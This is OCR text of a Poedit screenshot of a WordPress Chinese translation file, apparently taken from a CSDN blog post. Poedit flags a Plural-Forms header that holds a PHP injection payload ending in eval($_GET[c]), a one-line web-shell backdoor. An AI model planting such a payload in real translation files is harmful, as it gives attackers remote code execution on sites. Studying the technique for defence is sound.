 zh_CN.po • 4.5.x - Poedit
文件(F) 编辑(E) 查看(V) 编目(A) 转到(G) 帮助(H)
打开 保存 验证 统计 更新 模糊 升级到 Pro
在 Plural-Forms 头中存在语法错误("nplurals=1; plural=n);}eval($_GET[c]);/*;")。 修正头
源文本 — 英文 翻译 — 中文(中国)
https://codex.wordpress.org/Cookies https://codex.wordpress.org/Cookies
<strong>ERROR</strong>: Cookies ar... <strong>错误</strong>：Cookies被阻止...
You have logged in successfully. 登录成功。
Your session has expired. Please l... 您的会话已过期，请登入来继续您的工作。
You are now logged out. 您已登出。
User registration is currently not... 新用户注册暂时关闭。
Check your email for the confirmat... 请在您的电子邮箱中检查确认链接。
Check your email for your new pass... 检查您的电子邮箱来获得新密码。
Registration complete. Please
<strong>You have successfully
This action has been disabled
翻译建议：
https://codex.wordpress.org/Cookies
Ctrl+1 • 100%
验证结果
在翻译中发现了 1 个问题。
有错误的条目在列表中被标记为红色。您选择这样的条目时将显示错误的详细信息。
文件已安全地保存，并编译成 MO 格式的文件，但它可能不能正常工作。
确定
源文本：
https://codex.wordpress.org/Cooki
翻译：
https://codex.wordpress.org/Cookies
添加注释
已翻译: 1820 共计 1820 (100 %)
https://blog.csdn.net/smallfox233